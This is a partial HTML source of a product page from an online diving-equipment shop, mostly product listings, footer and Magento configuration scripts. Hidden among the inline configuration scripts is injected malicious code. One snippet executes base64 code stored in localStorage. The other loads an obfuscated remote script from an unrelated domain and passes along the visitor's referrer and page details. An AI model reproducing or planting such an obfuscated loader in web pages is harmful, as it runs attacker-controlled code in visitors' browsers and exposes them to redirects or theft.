                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																														<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/wishlist\/index\/add\/","data":{"product":2469,"uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product_compare\/add\/","data":{"product":"2469","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~"}}'
   role="button">
    <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-compare"><use xlink:href="#a2-compare-icon"></use></svg><span>Compare</span>
</a>
																					</div>
																			</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.eurodiveshop.com/us/ox_quickview/catalog_product/view/id/2469/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        							<div class="ox-product-grid__categories"><a href="https://www.eurodiveshop.com/us/spearfishing/abc/bags.html" class="ox-product-grid__category-link">Bags</a></div>
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="IMERSION&#x20;FILET&#x20;MESH" href="https://www.eurodiveshop.com/us/imersion-filet-mesh.html">
                            IMERSION FILET MESH</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="2469" data-price-box="product-id-2469">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2469"                data-price-amount="17.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€17.50</span></span>
        </span>

</div>
						                        
                        
                                                                            
                        			
                                                                                                  

                    </div>
                </div>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.eurodiveshop.com/us/epsealon-spearbag.html" class="product photo product-item-photo lazy-loader">
                                                        <span class="product-image-container product-image-container-2021-600-600">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;600&#x20;600&quot;&#x20;width&#x3D;&quot;600&quot;&#x20;height&#x3D;&quot;600&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/7108e073580f79b0834c79e7a22acdae/e/p/epsealon-spearbag.jpg" width="600" height="600" alt="Epsealon&#x20;Spearbag&#x20;425561-M-1&#x20;&#x20AC;32.00"/></span>
</span>
<style>.product-image-container-2021-600-600 {
    width: 600px;
    height: auto;
    aspect-ratio: 600 / 600;
}
.product-image-container-2021-600-600 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-2021-600-600 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.eurodiveshop.com/us/epsealon-spearbag.html" aria-label="View Product" class="overlay-link">Epsealon Spearbag</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="425561-M-1"
                                                    action="https://www.eurodiveshop.com/us/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~/product/2021/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="2021">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~">
                                                    <input name="form_key" type="hidden" value="zS7cuaD0TVMDKxUR" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																														<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/wishlist\/index\/add\/","data":{"product":2021,"uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product_compare\/add\/","data":{"product":"2021","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~"}}'
   role="button">
    <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-compare"><use xlink:href="#a2-compare-icon"></use></svg><span>Compare</span>
</a>
																					</div>
																			</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.eurodiveshop.com/us/ox_quickview/catalog_product/view/id/2021/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        							<div class="ox-product-grid__categories"><a href="https://www.eurodiveshop.com/us/spearfishing/abc/bags.html" class="ox-product-grid__category-link">Bags</a></div>
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="Epsealon&#x20;Spearbag" href="https://www.eurodiveshop.com/us/epsealon-spearbag.html">
                            Epsealon Spearbag</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="2021" data-price-box="product-id-2021">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2021"                data-price-amount="32"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€32.00</span></span>
        </span>

</div>
						                        
                        
                                                                            
                        			
                                                                                                  

                    </div>
                </div>
                			</div>
        </div>
    </div>
    			
        </div>

</div></div></div><a href="#" id="toTop"><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "></polygon></svg></span><small>To Top</small></a>
<div class="above_footer_block">	<div class="above-footer-content">
		<div style="background: #3d3d3d;">
<div class="container">
<div class="centered-iblocks" style="padding: 50px 10px;">

<div class="iblock">
<div class="icon-wrapper">&nbsp;</div>
<div class="content-wrapper"><span class="small-subtitle no-margin" style="color: #fff; letter-spacing: 0;">Post Office, UPS, DHL&nbsp;</span>
<h4 class="no-margin" style="color: #fff;">worldwide delivery</h4>
</div>
</div>
<div class="iblock">
<div class="icon-wrapper">&nbsp;</div>
<div class="content-wrapper"><span class="small-subtitle no-margin" style="color: #fff; letter-spacing: 0;">we got you covered</span>
<h4 class="no-margin" style="color: #fff;">Hassle-Free Returns 30 days</h4>
</div>
</div>
</div>
</div>
</div>	</div>	
</div><footer class="page-footer"><div class="footer content">		<div class="block_newsletter_wrapper">
							<div class="block newsletter newsletter-style--small ">
	<div class="block_newsletter_info">
					<div class="title">Newsletter Sign Up</div> 		<label class="label">
			<span>Get the latest deals and more</span></label> 	</div>
	<div class="content">
		<form class="form subscribe"
			  novalidate
			  action="https://www.eurodiveshop.com/us/newsletter/subscriber/new/"
			  method="post"
			  data-mage-init='{"validation": {"errorClass": "mage-error"}}'
			  id="newsletter-validate-detail">
			<div class="field newsletter">
				<div class="control">
					<label for="newsletter">
						<span class="label">
							Get the latest deals and more						</span>
					</label>
					<input name="email" type="email" id="newsletter"
						   placeholder="Enter your email address"
						   data-validate="{required:true, 'validate-email':true}"
					/>
				</div>
			</div>
			<div class="actions">
				<button class="action subscribe primary"
						title="Subscribe"
						type="submit"
						aria-label="Subscribe"
						>
					<span>Subscribe</span>
				</button>
			</div>
		</form>
	</div>
</div>
										<div class="block_newsletter_below">
				<h4>connect with us</h4>
		<div id="ox_socialicons_0" class="athlete2-social-icons">
							<a href="https://www.facebook.com/Eurodiveshop/" class="athlete2-social-icon athlete2-icon-facebook" target="_self"><span>facebook</span></a>
							<a href="https://www.instagram.com/hydrasporteu/" class="athlete2-social-icon athlete2-icon-instagram" target="_self"><span>instagram</span></a>
			</div>
				</div>
					</div>
	
			<div class="footer-block-content">
		<div class="row">
<div class="col-12 col-sm-6 col-md-3">
<h4>Eurodiveshop Warehouse Location</h4>
<p style="line-height:22px;font-size: 12px;"><span  style="font-size:15px;"></span>European Warehouse<br>
Company Raisell<br>
LV40203185545<br>
Riga, Latvia<br>
<br>


</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>Thematic Areas</h4>
<ul>
<li><a href="/freediving.html">Freediving</a></li>
<li><a href="/spearfishing.html">Spearfishing</a></li>
<li><a href="/snorkeling.html">Snorkeling</a></li>
<li><a href="/pool-racing.html">Pool Racing</a></li>
<li><a href="/rescue-lifesaving.html">Lifesaving</a></li>
</ul>
</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>Get Help</h4>
<ul>
<li><a href="/contact">Contact Customer Service</a></li>
<li><a href="/about-eurodiveshop">About Us</a></li>
<li><a href="/customer/account/login/">Your Account</a></li>
<li><a href="/tax-free">Tax Free Shopping</a></li>
</ul>
<a href="/contact" class="button primary">need help?</a>
<div class="spacer-small">&nbsp;</div>
</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>Orders</h4>
<ul>
<li><a href="/faq">General Information</a></li>
<li><a href="/faq">Shipping</a></li>
<li><a href="/faq">Payment</a></li>
<li><a href="/faq">Returns &amp; Warranties</a></li>
</ul>
<a href="/faq" class="button primary">FAQ</a>
<div class="spacer-small">&nbsp;</div>
</div>
</div>		
			</div>
			<div class="footer-block-content-after">
			<div class="row"><div class="col-12 col-md-3 mb-3 mb-md-0"><iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2F209.97.182.187%2Fathlete%2F&width=400&layout=standard&action=like&size=small&show_faces=true&share=false&height=20&colorscheme=light&appId=212509162107987" width="400" height="20" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></div><div class="col athlete_footer_customer_service">
<h6>ONLINE CUSTOMER SERVICE: 1.800.123.4567</h6>
</div></div><!-- @BLOCK_IN@_51 -->	
		</div>
		</div>		<div class="copyright-footer">
			<div class="container">
				<div class="row">
					<div class="col-12 col-md-6">
						<small class="copyright">
							<span>© 1996-2023, Eurodiveshop, or its affiliates<br>
EU Warehouse Raisell Sia CIF/VAT LV40203185545 Latvia, Phone number +371-22-83-38-81</span>
						</small>
					</div>
					<div class="col-12 col-md-6 copyright-right">
						<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;244&#x20;23&quot;&#x20;width&#x3D;&quot;244&quot;&#x20;height&#x3D;&quot;23&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/athlete2/Demos/default/cc_icons.png" width="244" height="23" alt="Eurodiveshop Payment Methodes" />					</div>
				</div>
			</div>
		</div>
	</footer>            <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-cart-icon" viewBox="0 0 14 16">
                <path stroke="none" d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-account-icon" viewBox="0 0 14 16">
                <path stroke="none" d="M8,16H7v2H17V16H16V14h2v1h1v5H5V15H6V14H8Zm9-7A5,5,0,0,1,7,9a5.1,5.1,0,0,1,5-5A5.1,5.1,0,0,1,17,9ZM15,9A3,3,0,0,0,9,9a3,3,0,0,0,6,0Z" transform="translate(-5 -4)"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-search-icon" viewBox="0 0 16 16">
                <rect stroke="none" x="12.8" y="10.5" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -4.9749 13.4541)" width="2" height="4.4"/><path stroke="none" d="M8,0C4.2,0,1,3.1,1,7s3.1,7,7,7s7-3.1,7-7S11.9,0,8,0z M8,12c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S10.8,12,8,12z"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-compare-icon" viewBox="0 0 15 16">
                <polygon stroke="none" points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon><rect stroke="none" x="8" y="2" width="2" height="1"></rect><polygon stroke="none" points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-wishlist-icon" viewBox="0 0 18 15.3">
                <path stroke="none" d="M5.1.9A5,5,0,0,1,10,2.8,5.1,5.1,0,0,1,14.9.9,5.3,5.3,0,0,1,19,6.3a5.8,5.8,0,0,1-2.6,4.4l-5.6,4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1,8.3,1,6.3A5.2,5.2,0,0,1,5.1.9ZM5,9.3c.8.7,3.8,3.4,5,4.3,1.2-.9,4.3-3.6,5-4.3s2-1.9,2-3a3.3,3.3,0,0,0-2.4-3.5,3.1,3.1,0,0,0-3.5,2.1l-.4.9H9.4l-.5-.9A2.9,2.9,0,0,0,5.5,2.8,3.3,3.3,0,0,0,3,6.3C3,7.4,3.8,8.2,5,9.3Z" transform="translate(-1 -0.8)"/>            </symbol>
        </svg>
    


<!-- Google tag (gtag.js) -->



                        	<div id="ox_quickview_wrapper" style="display:none"><div class="ox_quickview-preloader" data-role="loader"></div><div class="ox-overlay-close-btn"><span></span></div></div>
<div data-move-mobile="filtersslideout" data-role="OXmodal"
             data-mage-init='{"OXmodal":{
                "triggerTarget":".filters-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"positionSlideout": "left",
				"hoverOpen": true,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'><!-- filters --></div>



			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/Nwdthemes_Revslider/public/assets/fonts/revicons/revicons.woff2?5510888" type="font/woff2" crossorigin="anonymous" media="all" />

        
        <!-- REVOLUTION CUSTOM CSS -->
<style type="text/css">
#rs-demo-id {}
</style>
</div><div class="ox-modals__holder"></div>

    <script type="text&#x2F;javascript">var OX_MOBILE = 0,
OX_PHOTOSWIPE = 1,
OX_CATALOG_AJAX = 1,
OX_WAYPOINTS = 0,
OX_OWL_DISABLE = 0,
OX_OWL_OBS_DISABLE = false;</script><script>var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.eurodiveshop.com\u002Fus\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.eurodiveshop.com\u002Fstatic\u002Fversion1766317318\u002Ffrontend\u002FOlegnax\u002Fathlete2\u002Fen_US'
    };</script><script  type="text/javascript"  src="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/requirejs/require.js"></script><script  type="text/javascript"  src="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/requirejs-config.js"></script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/javascript">define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)w=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,n=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)n[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=n[0],n)i>n[e]&&0<n[e]&&(i=n[e],r=e);var h=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],w=t.gh[r]*h+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=w+"px",window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+w+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}}});
window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });
require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.eurodiveshop.com\u002Fus\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.eurodiveshop.com\u002Fus\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
window.checkout = {"shoppingCartUrl":"https:\/\/www.eurodiveshop.com\/us\/checkout\/cart\/","checkoutUrl":"https:\/\/www.eurodiveshop.com\/us\/checkout\/","updateItemQtyUrl":"https:\/\/www.eurodiveshop.com\/us\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.eurodiveshop.com\/us\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.eurodiveshop.com\/us\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.eurodiveshop.com\/us\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.eurodiveshop.com\/us\/captcha\/refresh\/","isRequired":false,"timestamp":1769573193}}};
(function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}());
window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.eurodiveshop.com\/us\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.eurodiveshop.com\/us\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.eurodiveshop.com\/us\/","customerLoginUrl":"https:\/\/www.eurodiveshop.com\/us\/customer\/ajax\/login\/"};
require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
            $('.mfblogunveil').mfblogunveil();
        });
require([
    'jquery'
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 0,
            closeText: 'Close',
            currentText: 'Go\u0020Today',
            prevText: 'Previous',
            nextText: 'Next',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});
require([
        'jquery',
        'optionSwatches',
        'uiRegistry'
    ], function ($, optionSwatches, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(20, optionSwatches({"isEnabledRedirectToCart":false}));
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[20] = optionSwatches({"isEnabledRedirectToCart":false});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
require([
        'jquery',
        'optionAdvancedPricing',
        'uiRegistry'
    ], function ($, optionAdvancedPricing, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(
                35,
                optionAdvancedPricing({"optionTypes":[]})
            );
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[35] = optionAdvancedPricing({"optionTypes":[]});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
require([
        'jquery',
        'optionInventory',
        'uiRegistry'
    ], function ($, optionInventory, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(30, optionInventory({"stock_message_url":"https:\/\/www.eurodiveshop.com\/us\/mageworx_optioninventory\/stockmessage\/update\/","manage_stock_values_data":[]}));
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[30] = optionInventory({"stock_message_url":"https:\/\/www.eurodiveshop.com\/us\/mageworx_optioninventory\/stockmessage\/update\/","manage_stock_values_data":[]});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
require([
        'jquery',
        'dynamicOptions',
        'uiRegistry'
    ], function ($, dynamicOptions, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(
                5,
                dynamicOptions({"options_data":[],"price_per_unit":{"amount":0,"amount_incl_tax":0,"amount_excl_tax":0}})
            );
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[5] = dynamicOptions({"options_data":[],"price_per_unit":{"amount":0,"amount_incl_tax":0,"amount_excl_tax":0}});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
require([
        'jquery',
        'optionAdditionalImages',
        'uiRegistry'
    ], function ($, optionAdditionalImages, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(60, optionAdditionalImages({"options":[],"option_types":["field","area","file","drop_down","radio","checkbox","multiple","date","date_time","time"],"render_images_for_option_types":["drop_down","radio","checkbox","multiple"],"option_gallery_type":{"disabled":0,"beside_option":1,"once_selected":2}}));
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[60] = optionAdditionalImages({"options":[],"option_types":["field","area","file","drop_down","radio","checkbox","multiple","date","date_time","time"],"render_images_for_option_types":["drop_down","radio","checkbox","multiple"],"option_gallery_type":{"disabled":0,"beside_option":1,"once_selected":2}});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
require([
        'jquery',
        'optionFeatures',
        'optionFeaturesIsDefault',
        'uiRegistry'
    ], function ($, optionFeatures, optionFeaturesIsDefault, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(
                10,
                optionFeatures({"question_image":"https:\/\/www.eurodiveshop.com\/static\/version1766317318\/frontend\/Olegnax\/athlete2\/en_US\/MageWorx_OptionFeatures\/image\/question.png","value_description_enabled":true,"option_description_enabled":true,"option_description_mode":"1","option_description_modes":{"disabled":0,"tooltip":1,"text":2},"product_price_display_mode":"disabled","additional_product_price_display_mode":"final_price","shareable_link_hint_text":"Get the link to the product with selected options"})
            );
            optionBase.addUpdater(
                50,
                optionFeaturesIsDefault({"is_default_values":[]})
            );
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[10] = optionFeatures({"question_image":"https:\/\/www.eurodiveshop.com\/static\/version1766317318\/frontend\/Olegnax\/athlete2\/en_US\/MageWorx_OptionFeatures\/image\/question.png","value_description_enabled":true,"option_description_enabled":true,"option_description_mode":"1","option_description_modes":{"disabled":0,"tooltip":1,"text":2},"product_price_display_mode":"disabled","additional_product_price_display_mode":"final_price","shareable_link_hint_text":"Get the link to the product with selected options"});
            updaters[50] = optionFeaturesIsDefault({"is_default_values":[]});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
const productId = "1506";
        const productUrl = "https://www.eurodiveshop.com/us/traveller-red.html";
        const cartUrl = "https://www.eurodiveshop.com/us/checkout/cart/";
        const baseUrl = "https://www.eurodiveshop.com/us/";
        const revolutPayRedirectUrl = "https://www.eurodiveshop.com/us/revolut/process/payment/";
        const isShoppingCart = "";
        const storeCode = "us";
        const locale = "";
        const revolutSdk = "https://merchant.revolut.com/embed.js";
        const RevolutPaymentRequestPaymentMethodCode = "revolut_payment_request";
        const RevolutPayPaymentMethodCode = "revolut_pay";
        
        if(!window.checkoutConfig){
            window.checkoutConfig = {};
        }

        if(!window.checkoutConfig.storeCode){
            window.checkoutConfig.storeCode = storeCode;
        }

        window.fastCheckoutConfig = {
            locale: locale,
            productId: productId,
            productUrl: productUrl,
            cartUrl: cartUrl,
            revolutSdk: revolutSdk,
            baseUrl: baseUrl,
            revolutPayRedirectUrl: revolutPayRedirectUrl,
